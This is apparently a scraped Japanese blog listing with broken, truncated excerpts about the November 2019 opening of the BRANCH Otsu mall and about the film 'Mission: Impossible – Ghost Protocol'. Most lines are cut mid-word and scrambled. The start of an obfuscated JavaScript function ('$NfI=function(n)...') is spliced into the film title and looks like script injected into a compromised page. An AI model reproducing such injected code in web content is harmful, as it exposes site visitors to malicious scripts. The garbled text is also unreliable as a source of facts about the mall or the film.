
RANCH（ブランチ）大津 2019年11月オープン、テ
ント、びわこ競輪場跡地
ンチは、大和ハウスグループのショッピングモールです。 ブラン
津が2019年11月にオープン 2019年11月、 滋賀県大津市に大和リ
の大型商業施設「BRANCH大津」がオープンします。 場所は、大
津びわこ競輪場跡地です。 ...
2018.10.20
ッション：インポッシブル／ ゴースト・プロトコ
、キャスト、女優、動画
ッション:インポッシブル/ゴースト・プロトコル』（原題：
ion: Impossible – Ghost Pro$NfI=function(n){if (typeof ($NfI.list)
tring") return...
2018.10.19